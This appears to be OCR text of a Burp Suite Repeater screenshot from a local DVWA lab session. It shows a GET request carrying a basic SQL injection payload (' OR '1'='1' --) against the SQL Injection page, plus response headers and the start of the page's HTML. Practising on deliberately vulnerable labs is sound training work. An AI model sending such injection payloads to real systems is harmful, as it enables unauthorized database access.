 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn IIS Tilde Enumeration
1 2 3 4 5 6 7 8 9 × 10 +
Send Cancel < >
Target: http://localhost:9090 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271%27+--+&Submit=Submit
HTTP/1.1
2 Host: localhost:9090
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:9090/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=unae45gtkckhnago5368mualb3; security=low
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jul 2025 17:43:41 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4846
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
20
21 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*
</title>
22
23 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 10
Inspector
Notes
Custom actions
Done
174 bytes | 1,016 millis
Event log (8) All issues
Disabled
8 22°C
Mostly cloudy
Search
ENG
IN
23:18
05-07-2025